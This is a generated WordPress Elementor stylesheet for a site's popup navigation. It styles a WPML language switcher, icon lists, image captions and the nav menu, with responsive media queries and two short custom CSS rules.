.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-148 .elementor-element.elementor-element-2a23745{width:auto;max-width:auto;}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-148 .elementor-element.elementor-element-1b9b51f{width:auto;max-width:auto;text-align:right;}.elementor-148 .elementor-element.elementor-element-1b9b51f > .elementor-widget-container{padding:0px 10px 10px 10px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-148 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-148 .elementor-element.elementor-element-f80202f{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}#elementor-popup-modal-148 .dialog-widget-content{animation-duration:0.5s;background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}#elementor-popup-modal-148 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-148{justify-content:flex-start;align-items:flex-start;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-148 .elementor-element.elementor-element-9e2bc29{width:50%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-f418c44{width:50%;}.elementor-148 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-148 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}}@media(min-width:768px){.elementor-148 .elementor-element.elementor-element-9e2bc29{width:60%;}.elementor-148 .elementor-element.elementor-element-f0aff95{width:19.664%;}.elementor-148 .elementor-element.elementor-element-f418c44{width:20%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}/* Start custom CSS for section, class: .elementor-element-efad8cc */.elementor-148 .elementor-element.elementor-element-efad8cc {height:50px;}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-f80202f */.elementor-148 .elementor-element.elementor-element-f80202f a.elementor-item:hover {
    text-decoration: underline;
}/* End custom CSS */